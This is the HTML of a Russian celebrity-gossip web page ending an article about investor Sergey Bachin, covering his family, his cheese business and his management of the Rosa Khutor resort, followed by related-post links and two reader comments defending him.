<figure id="attachment_27550" aria-describedby="caption-attachment-27550" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-27550" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/10-15.jpg" alt="" width="600" height="416" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/10-15.jpg 600w, https://showbiz-life.ru/wp-content/uploads/10-15-300x208.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="416"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-27550" src="https://showbiz-life.ru/wp-content/uploads/10-15.jpg" alt="" width="600" height="416" srcset="https://showbiz-life.ru/wp-content/uploads/10-15.jpg 600w, https://showbiz-life.ru/wp-content/uploads/10-15-300x208.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="416"></span></noscript><figcaption id="caption-attachment-27550" class="wp-caption-text">Личную жизнь и близких инвестор не афиширует</figcaption></figure>
<p>Известно, что успешный предприниматель женат и является отцом четверых детей. Ни имена и возраст детей, ни имя и род занятий жены нигде не упоминаются. Разве что в скандальной статье утверждается, что дочке Бачина Елене принадлежит трехэтажный таунхаус в элитном районе Подмосковья.</p>
<p>Интересно: <a href="https://showbiz-life.ru/doch-stalina-svetlana-allilueva/">Светлана Аллилуева: трагическая судьба дочери Сталина</a></p>
<p>[stextbox id=&#8217;info&#8217;]Вполне вероятно, что Бачин – заботливый отец. Пример его заботы о подрастающем поколении в целом – основание «Павловской гимназии», некоммерческой школы с инновационным подходом к обучению.[/stextbox]</p>
<h2 id="sergey-bachin-seychas">Сергей Бачин сейчас</h2>
<p>В настоящее время Сергей Бачин, в трудовой биографии которого было немало поворотов и виражей, сосредоточен на развитии туризма и органики. Он увеличивает объемы сыроваренного производства, нынешним летом выкупил два завода в Ярославской области.</p>
<figure id="attachment_27551" aria-describedby="caption-attachment-27551" style="width: 600px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-27551" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/11-16.jpg" alt="" width="600" height="401" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/11-16.jpg 600w, https://showbiz-life.ru/wp-content/uploads/11-16-300x201.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="401"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-27551" src="https://showbiz-life.ru/wp-content/uploads/11-16.jpg" alt="" width="600" height="401" srcset="https://showbiz-life.ru/wp-content/uploads/11-16.jpg 600w, https://showbiz-life.ru/wp-content/uploads/11-16-300x201.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="401"></span></noscript><figcaption id="caption-attachment-27551" class="wp-caption-text">Сергей Бачин и Владимир Путин</figcaption></figure>
<p>Курорт «Роза Хутор», управляющим которого Бачин сегодня является, за прошлый зимний сезон принял почти миллион туристов. В ближайших планах управляющего строительство к 2020 году канатной дороги протяженностью 2 км и открытие экологических лагерей. Также Бачин ожидает принятия закона «Об органическом производстве».</p>
<p><strong>А как вы относитесь к Сергею Бачину?</strong></p>
<div class="fpm_end"></div><div class="expert-review-likes expert-review-likes--style-button-1-color expert-review-likes--size-l expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="27543"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="1">1</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Сейчас читают:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-jizn-nadezhda-solovyova/' title='Надежда Соловьева – жена Познера: биография'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/pozner-i-soloviva-700x560-150x150.jpeg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/pozner-i-soloviva-700x560-150x150.jpeg 150w, https://showbiz-life.ru/wp-content/uploads/pozner-i-soloviva-700x560-120x120.jpeg 120w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/pozner-i-soloviva-700x560-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://showbiz-life.ru/wp-content/uploads/pozner-i-soloviva-700x560-150x150.jpeg 150w, https://showbiz-life.ru/wp-content/uploads/pozner-i-soloviva-700x560-120x120.jpeg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="yarpp-thumbnail-title">Надежда Соловьева – жена Познера: биография</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-jizn-alenu-vodonaevoy-foto/' title='Алена Водонаева: личная жизнь, биография'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1421914388-alena-vodonaeva-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/1421914388-alena-vodonaeva-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/1421914388-alena-vodonaeva-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/1421914388-alena-vodonaeva-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://showbiz-life.ru/wp-content/uploads/1421914388-alena-vodonaeva-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/1421914388-alena-vodonaeva-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="yarpp-thumbnail-title">Алена Водонаева: личная жизнь, биография</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-jizn-yurija-sherlinga/' title='Юрий Шерлинг: биография, личная жизнь, жена, дети, фото'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/maxresdefault-23-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/maxresdefault-23-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/maxresdefault-23-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/maxresdefault-23-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://showbiz-life.ru/wp-content/uploads/maxresdefault-23-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/maxresdefault-23-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="yarpp-thumbnail-title">Юрий Шерлинг: биография, личная жизнь, жена, дети, фото</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://showbiz-life.ru/lichnaya-zhizn-yurij-nikolaev/' title='Телеведущий Юрий Николаев: биография, личная жизнь'>
<img width="150" height="150" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/06_969mpsA-1-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/06_969mpsA-1-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/06_969mpsA-1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://showbiz-life.ru/wp-content/uploads/06_969mpsA-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://showbiz-life.ru/wp-content/uploads/06_969mpsA-1-150x150.jpg 150w, https://showbiz-life.ru/wp-content/uploads/06_969mpsA-1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><span class="yarpp-thumbnail-title">Телеведущий Юрий Николаев: биография, личная жизнь</span></a>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="27543" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    <a href="https://showbiz-life.ru/tag/biografiya/" class="entry-meta__tag">Биография</a> <a href="https://showbiz-life.ru/tag/lichnaya-zhizn/" class="entry-meta__tag">Личная жизнь</a> <a href="https://showbiz-life.ru/tag/sergej-bachin/" class="entry-meta__tag">Сергей Бачин</a> 
    </div>




    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://showbiz-life.ru/biografiya-sergeya-bachina/" content="Сергей Бачин – преуспевающий девелопер или мошенник">
<meta itemprop="dateModified" content="2018-11-22">
<meta itemprop="datePublished" content="2018-11-22T22:20:04+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://showbiz-life.ru/wp-content/uploads/logotype.png" alt=""></div><meta itemprop="name" content=""><meta itemprop="telephone" content=""><meta itemprop="address" content="https://showbiz-life.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-27365" class="post-card post-card-related post-27365 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-biografiya tag-dizel-shou tag-lichnaya-zhizn tag-uchastniki">
    <div class="post-card__image"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/">Участники «Дизель-шоу»: биографии актеров, жизнь до и после аварии</a></div></header><div class="post-card__content">Участники «Дизель-шоу» уже давно стали любимцами публики, но интерес к жизни актеров, деталям их</div>
</div>
<div id="post-23225" class="post-card post-card-related post-23225 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-znamenitosti tag-ilya-lazerson tag-lichnaya-zhizn">
    <div class="post-card__image"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/">Илья Лазерсон: биография</a></div></header><div class="post-card__content">Илья Лазерсон родился 8 марта 1964 года на Западной Украине. Отец работал инженером, а</div>
</div>
<div id="post-29162" class="post-card post-card-related post-29162 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-zdorove tag-poslednie-novosti tag-sofiya-rotaru tag-foto">
    <div class="post-card__image"><a href="https://showbiz-life.ru/sofiya-rotaru-poslednie-novosti-zdorovie/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-76-e1555248704477-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-76-e1555248704477-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/sofiya-rotaru-poslednie-novosti-zdorovie/">Что случилось с Софией Ротару: последние новости</a></div></header><div class="post-card__content">Поклонников известной российской певицы чрезвычайно волнует вопрос, что случилось с Софией Ротару, они внимательно</div>
</div>
<div id="post-4240" class="post-card post-card-related post-4240 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-biografiya tag-ilya-glinnikov tag-lichnaya-zhizn">
    <div class="post-card__image"><a href="https://showbiz-life.ru/lichnaya-zhizn-actera-ili-glinnikova/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/lichnaya-zhizn-actera-ili-glinnikova/">Илья Глинников: личная жизнь, биография</a></div></header><div class="post-card__content">Илья Глинников − известный российский актер, полюбившийся миллионам телезрителей благодаря роли Глеба Романенко в</div>
</div>
<div id="post-32852" class="post-card post-card-related post-32852 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd">
    <div class="post-card__image"><a href="https://showbiz-life.ru/%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%8f-%d1%80%d0%be%d0%b4%d0%b8%d0%be%d0%bd%d0%b0-%d0%b3%d0%b0%d0%b7%d0%bc%d0%b0%d0%bd%d0%be%d0%b2%d0%b0/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%8f-%d1%80%d0%be%d0%b4%d0%b8%d0%be%d0%bd%d0%b0-%d0%b3%d0%b0%d0%b7%d0%bc%d0%b0%d0%bd%d0%be%d0%b2%d0%b0/">Биография Родиона Газманова &#8212; личная жизнь, последние новости</a></div></header><div class="post-card__content">Третьего июля 1981 года у малоизвестного тогда Олега Газманова, преподавателя вуза (на сегодняшний день</div>
</div>
<div id="post-32651" class="post-card post-card-related post-32651 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd">
    <div class="post-card__image"><a href="https://showbiz-life.ru/biografiya-maksima-galkina/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/11-3-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/11-3-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/biografiya-maksima-galkina/">Биография Максима Галкина и личная жизнь</a></div></header><div class="post-card__content">Биография, год рождения, многочисленные поприща, на которых Максим Галкин реализовывал свою природную одаренность, не</div>
</div></div></div>
<div id="comments" class="comments-area">

			<div class="comments-title">Комментарии: 20</div>

		
		<ol class="comment-list">
			    


<li class="comment even thread-even depth-1" id="li-comment-10140" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-10140">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Дарья</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-06-17">
                        17.06.2019 в 22:56                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Злословить может каждый, особенно, когда сам ничего не достиг. А здесь, человек действительно смог сделать себя сам, без помощи родителей, &#171;волосатой руки&#187;, а собственным трудом и умом! Много ли у нас еще таких? Гордиться нужно такими соотечественниками!</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10140"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-10140' data-commentid="10140" data-postid="27543" data-belowelement="comment-10140" data-respondelement="respond" data-replyto="Комментарий к записи Дарья" aria-label='Комментарий к записи Дарья'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-10139" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-10139">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Сергей</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-06-17">
                        17.06.2019 в 22:53                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Как Сергея Бачина можно в чем-то обвинять, если он выкупил землю и на ней выращивает экологически чистую продукцию? В чем тут коррупция? Человек что-то делает, а ему палки в колеса вставляют.</p>
